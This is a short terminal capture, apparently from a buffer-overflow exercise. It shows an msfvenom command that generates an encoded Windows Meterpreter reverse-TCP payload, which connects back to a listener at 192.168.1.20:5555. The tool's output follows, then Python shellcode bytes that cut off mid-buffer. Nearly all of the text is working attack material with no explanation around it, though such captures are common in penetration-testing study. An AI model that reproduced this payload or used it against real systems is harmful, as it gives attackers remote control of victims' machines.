 attacker@kali:~/buffer overflow$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.20 LPORT=5555 EXITFUNC=thread -f py -a x86 -b "\x00\x0a\x0d"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 389 (iteration=0)
x86/shikata_ga_nai chosen with final size 389
Payload size: 389 bytes
Final size of py file: 1897 bytes
buf =  b""
buf += b"\xb8\x50\xf9\x81\xc4\xdb\xc1\xd9\x74\x24\xf4\x5b\x2b"
buf += b"\xc9\xb1\x5b\x31\x43\x14\x83\xc3\x04\x03\x43\x10\xb2"
buf += b"\x0c\x7d\x2c\xb0\xef\x7e\xad\xd4\x66\x9b\x9c\xd4\x1d"
buf += b"\xef\x8f\xe4\x56\xbd\x23\x8f\x3b\x56\xb7\xfd\x93\x59"
buf += b"\x70\x4b\xc2\x54\x81\xe7\x36\xf6\x01\xf5\x6a\xd8\x38"
buf += b"\x36\x7f\x19\x7c\x2a\x72\x4b\xd5\x21\x21\x7c\x52\x7f"
buf += b"\xfa\xf7\x28\x6e\x7a\xeb\xf9\x91\xab\xba\x72\xc8\x6b"
buf += b"\x3c\x56\x61\x22\x26\xbb\x4f\xfc\xdd\x0f\x24\xff\x37"
buf += b"\x5e\xc5\xac\x79\x6e\x34\xac\xbe\x49\xa6\xdb\xb6\xa9"
buf += b"\x5b\xdc\x0c\xd3\x87\x69\x97\x73\x4c\xc9\x73\x85\x81"
buf += b"\x8c\xf0\x89\x6e\xda\x5f\x8e\x71\x0f\xd4\xaa\xfa\xae"
buf += b"\x3b\x3b\xb8\x94\x9f\x67\x1b\xb4\x86\xcd\xca\xc9\xd9"
buf += b"\xad\xb3\x6f\x91\x40\xa0\x1d\xf8\x0c\x05\x2c\x03\xcd"
buf += b"\x01\x27\x70\xff\x8e\x93\x1e\xb3\x47\x3a\xd8\xc2\x4f"
buf += b"\xbd\x36\x6c\x1f\x43\xb7\x8d\x36\x80\xe3\xdd\x20\x21"